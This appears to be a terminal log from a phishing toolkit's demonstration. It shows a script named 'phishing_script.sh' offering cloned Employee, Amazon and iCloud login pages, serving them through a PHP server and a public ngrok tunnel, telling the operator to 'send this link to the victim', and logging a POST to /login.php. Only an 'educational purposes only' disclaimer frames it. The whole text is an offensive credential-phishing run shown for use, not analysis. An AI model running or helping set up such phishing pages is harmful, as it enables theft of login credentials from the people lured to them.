 user@attack:~/Phishing-Attacks$ ^C
user@attack:~/Phishing-Attacks$ chmod +x phishing_script.sh
user@attack:~/Phishing-Attacks$ ./phishing_script.sh
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by this code. ::
:: Use for educational purposes only. ::
:: AA Warzone Login Page ::
[01] Employee Login
[02] Amazon
[03] iCloud
[*] Choose an option: 2
[*] Starting PHP server...
[*] Starting ngrok server...
[*] Send this link to the victim:
[*] Waiting for the victim to open the link...
user@attack: ~
ngrok (Ctrl+C to quit)
Send your ngrok traffic logs to Datadog: https://ngrok.com/blog-post/datadog-logs
Session Status online
Account AA warzone (Plan: Free)
Version 3.3.1
Region United States (us)
Latency 63ms
Web Interface
Forwarding https://7616-68-46-120-20.ngrok-free.app -> http://localhost:3333
Connections ttl opn rt1 rt5 p50 p90
10 0 0.04 0.02 0.00 0.00
user@attack:~$
HTTP Requests
-------------
POST /login.php 302 Found
GET /ap/uedata 302 Found
GET /ap/login.html 404 Not Found
GET /ap/login.html 404 Not Found
GET /ap/login.html 404 Not Found
GET /login.html 200 OK
GET /favicon.ico 404 Not Found
GET / 302 Found
GET /ap/uedata 302 Found
GET /ap/uedata 302 Found